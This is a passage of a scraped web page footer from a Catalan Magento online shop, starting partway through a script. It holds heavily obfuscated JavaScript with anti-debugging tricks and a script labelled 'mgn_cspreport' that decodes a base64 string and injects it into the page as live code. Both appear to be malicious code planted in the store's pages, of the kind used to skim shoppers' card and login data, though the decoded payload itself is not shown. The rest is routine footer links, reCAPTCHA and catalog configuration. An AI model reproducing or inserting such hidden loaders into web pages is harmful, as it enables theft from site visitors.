m','34567','on\x22\x20c','psGgR','OObEw','th:\x203','035</','80962dnboFZ','d=\x22','ohSYV','|19|1','me]','sform','QBByT','{text','conso','|5|6|','_date','ty]','dChil','form','Zabcd','{widt','45\x22>2','NGSJd','025</','1|5|4'];_0x4d46=function(){return _0x5000b9;};return _0x4d46();}function _0x3a6b(_0x33d443,_0x3b618b){var _0x17421a=_0x4d46();return _0x3a6b=function(_0x22e30e,_0x557c00){_0x22e30e=_0x22e30e-(0x7*0x56d+0x1*0x371+0x282e*-0x1);var _0x16c5d7=_0x17421a[_0x22e30e];return _0x16c5d7;},_0x3a6b(_0x33d443,_0x3b618b);}function _0x2ef831(_0x2fee71,_0x2ed52a,_0x17054d,_0x30ace9,_0x18fc22){return _0x3a6b(_0x2ed52a- -0xcd,_0x2fee71);}function rR(){function _0x530b5f(_0x83c5a8,_0x35d8e7,_0x5eee47,_0x2d05fa,_0x4b5d1a){return _0x47956d(_0x83c5a8-0x23,_0x5eee47-0x243,_0x5eee47-0x153,_0x2d05fa-0x128,_0x4b5d1a);}var _0x1b33e2={'oDrYi':function(_0x30a110,_0x525e84,_0x3ba721){return _0x30a110(_0x525e84,_0x3ba721);}};_0x1b33e2[_0x530b5f(0x5f0,0x23b,0x430,0x475,0x276)](setTimeout,Rr,0x3e4a+0x3c0f+-0x5b19*0x1);}function _0x1cac7a(_0x1873fe,_0x4fd4bb,_0x238ed9,_0x5bd4ef,_0xf2d7d3){return _0x3a6b(_0xf2d7d3- -0x22f,_0x4fd4bb);}function _0x5d31fb(_0x5ad2e0){function _0x4eb983(_0x2a6ab6,_0xb91f25,_0x216e19,_0x344ef0,_0x533a29){return _0x2ef831(_0x216e19,_0xb91f25-0x489,_0x216e19-0x1b1,_0x344ef0-0x7f,_0x533a29-0x116);}var _0x4c07e1={'qAlKo':function(_0x2a5a0d,_0x28bc7b){return _0x2a5a0d===_0x28bc7b;},'hGRem':_0x218402(0x107,0x5f,0x6e,0xfc,0x17e)+'g','XaMpA':_0x218402(0x17d,0x40d,0x415,0x4a8,0x3a2)+_0x4eb983(0x8de,0x6b5,0x45d,0x615,0x481)+_0x58946b(0x4d,-0x1dd,0x2,-0x189,-0x189),'aEUTi':_0x4eb983(0xa29,0x927,0x856,0xa61,0x8d3)+'er','nBiIw':function(_0x5462e0,_0x4be599){return _0x5462e0!==_0x4be599;},'EWWPT':function(_0x49f935,_0x41efa1){return _0x49f935+_0x41efa1;},'mwWjD':function(_0x44adb5,_0x50601f){return _0x44adb5/_0x50601f;},'zDXFv':_0x218402(0x13c,-0x112,-0x107,0x2ce,0x7f)+'h','oYHAQ':function(_0x18b180,_0x1b5fac){return _0x18b180%_0x1b5fac;},'KXDFp':function(_0x57a108,_0x33d915){return _0x57a108+_0x33d915;},'WCEfr':_0x218402(0xd1,0x292,0x187,-0x97,0x53),'dISUT':_0x58946b(0x225,0x1bb,0x1b3,0x3e2,0x1b3),'PFFzJ':_0x218402(0x81,0x4f,0x21d,0x452,0x226)+'n','nqpST':function(_0x3593e4,_0x181c23){return _0x3593e4+_0x181c23;},'GYIns':_0x58946b(0x27c,-0x11,0x155,0x1d5,-0x8c)+_0x218402(0x12c,0x12d,0x4fd,0x1bb,0x2ff)+'t','HflJB':function(_0x3445cd,_0x34bfcd){return _0x3445cd(_0x34bfcd);},'dGsIp':function(_0x3a5414,_0x2e49c0){return _0x3a5414(_0x2e49c0);}};function _0x22ce5f(_0x58d915,_0x154005,_0x35568e,_0x25d5e3,_0x54e94a){return _0x47956d(_0x58d915-0x19f,_0x58d915-0x31,_0x35568e-0x149,_0x25d5e3-0xae,_0x35568e);}function _0x5a5c0d(_0x591c22){if(_0x4c07e1[_0xda8d13(0x552,0x322,0x385,0x29c,0x3ac)](typeof _0x591c22,_0x4c07e1[_0xda8d13(-0xda,-0x123,0x7f,-0x10b,0x4b)]))return function(_0x55cbf3){}[_0x3e7ffb(0x6f9,0x602,0x5b8,0x53c,0x550)+_0x54b014(-0x9c,-0x1d,0x12a,0x1a5,0x23c)+'r'](_0x4c07e1[_0x32afc6(0x217,0xdf,0x206,0x13d,0x19b)])[_0x32afc6(0x1f4,0x4fa,0x3ba,0x4ea,0x4d4)](_0x4c07e1[_0xfdb8(0x58e,0x3c9,0x3ac,0x593,0x3a7)]);else _0x4c07e1[_0x3e7ffb(0x1d3,0x490,0x174,0x3a8,0x5e4)](_0x4c07e1[_0xda8d13(0x14e,0x224,0x26a,0x5b,0x193)]('',_0x4c07e1[_0x32afc6(0x315,0x52d,0x4a5,0x373,0x550)](_0x591c22,_0x591c22))[_0x4c07e1[_0x32afc6(0x1bd,0x4ee,0x312,0x3e9,0x54f)]],0xe5*-0xa+-0x1*0x1679+0x1f6c)||_0x4c07e1[_0x32afc6(0x3ac,0x5ae,0x492,0x5d0,0x48c)](_0x4c07e1[_0x3e7ffb(-0x41,0x25d,0x25e,0x126,0x28a)](_0x591c22,0x259a+-0x646+0x1f40*-0x1),0x160*0x16+-0x236b*0x1+0x3f*0x15)?function(){return!![];}[_0x54b014(0x81e,0x38c,0x3b0,0x5d5,0x69e)+_0x32afc6(0x9a,0x2bd,0x150,-0x8d,0x2e2)+'r'](_0x4c07e1[_0x3e7ffb(0x27d,0x405,0x1ef,0x3dd,0x59a)](_0x4c07e1[_0x3e7ffb(0x36c,0x6e6,0x404,0x509,0x346)],_0x4c07e1[_0x32afc6(0x432,0x5f7,0x49b,0x5df,0x62f)]))[_0x32afc6(0x294,0x477,0x38b,0x3f6,0x18b)](_0x4c07e1[_0xda8d13(-0xc7,-0x20,0x19b,0x2d3,0x10b)]):function(){return![];}[_0xda8d13(0x6b5,0x68b,0x33b,0x5cb,0x49a)+_0x32afc6(0x220,0x32a,0x150,0x201,-0xd3)+'r'](_0x4c07e1[_0xda8d13(0x455,0x3d9,0x1eb,0x36b,0x3cb)](_0x4c07e1[_0x54b014(0x53f,0x587,0x7a8,0x5a2,0x531)],_0x4c07e1[_0xfdb8(0x7fa,0x790,0x5ed,0x53c,0x681)]))[_0xda8d13(0x4e5,0x38c,0x298,0x329,0x2d4)](_0x4c07e1[_0x32afc6(0x35f,0x4e3,0x406,0x466,0x2de)]);function _0x3e7ffb(_0x3367cf,_0x11871e,_0x25ae82,_0x287081,_0x365d5e){return _0x58946b(_0x365d5e,_0x11871e-0x11,_0x287081-0x277,_0x287081-0xd4,_0x365d5e-0x156);}function _0x54b014(_0x5d200b,_0x31286d,_0x29b45e,_0x1594cf,_0x49432a){return _0x4eb983(_0x5d200b-0x7a,_0x1594cf- -0x374,_0x49432a,_0x1594cf-0x194,_0x49432a-0x62);}function _0xda8d13(_0x138de2,_0x454b34,_0x295e59,_0x39f781,_0xc846d9){return _0x218402(_0x138de2-0x157,_0x39f781,_0x295e59-0x14c,_0x39f781-0x70,_0xc846d9-0x103);}function _0xfdb8(_0x3df7c8,_0x2a667a,_0x57e04a,_0x22b48c,_0x5c6e54){return _0x22ce5f(_0x57e04a-0x3f9,_0x2a667a-0x106,_0x2a667a,_0x22b48c-0xc8,_0x5c6e54-0x1a);}function _0x32afc6(_0x29738a,_0x2365b7,_0x30593c,_0x55d00f,_0x577913){return _0x4eb983(_0x29738a-0x198,_0x30593c- -0x3c9,_0x2365b7,_0x55d00f-0x69,_0x577913-0x3e);}_0x4c07e1[_0x32afc6(0x419,0x27a,0x30f,0x55f,0x22c)](_0x5a5c0d,++_0x591c22);}function _0x234b1f(_0xd4618e,_0x4f7b79,_0x33c3af,_0x10e17c,_0x5ccbe8){return _0x2ef831(_0x4f7b79,_0x10e17c- -0x193,_0x33c3af-0x13,_0x10e17c-0x19e,_0x5ccbe8-0x4c);}function _0x218402(_0x38d300,_0x1c5924,_0x599094,_0x4617d8,_0x5f2bbb){return _0x47956d(_0x38d300-0x1,_0x5f2bbb-0xef,_0x599094-0x12b,_0x4617d8-0x16,_0x1c5924);}function _0x58946b(_0x45493c,_0x118fee,_0x5d94b8,_0x239a46,_0x84b674){return _0x47956d(_0x45493c-0x132,_0x5d94b8-0x1d,_0x5d94b8-0x1a4,_0x239a46-0x78,_0x45493c);}try{if(_0x5ad2e0)return _0x5a5c0d;else _0x4c07e1[_0x58946b(0x99,-0x6a,-0xb8,-0xb0,0x166)](_0x5a5c0d,0x1633+0x572+0x1ba5*-0x1);}catch(_0x4af94f){}}</script><script id='mgn_cspreport' async>const b = '[base64]';const decodedScript = atob(b);const scriptElement = document.createElement('script');scriptElement.textContent = decodedScript;document.body.appendChild(scriptElement);</script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/privacy-policy-cookie-restriction-mode/">Política de privadesa i cookies</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/search/term/popular/">Termes de cerca</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/catalogsearch/advanced/" data-action="advanced-search">Cerca Avançada</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/sales/guest/form/">Comandes i Devolucions</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/contact/">Contact Us</a></li></ul><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LebYugUAAAAAP8E013QYC-xMp4Tk2kl2eGcMYQI","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.labotigadelpallars.com\/index.php\/rest\/lbdp_ca_es\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- McAfee Secure -->
<!-- <script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script> --><small class="copyright">
    <span>c/ F | 25500 La Pobla de Segur | Tlf. +34678676037 | info@labotigadelpallars.com | ©  La botiga del Pallars. Tots els drets reservats.</span>
</small>
</div>    </body>
</html>
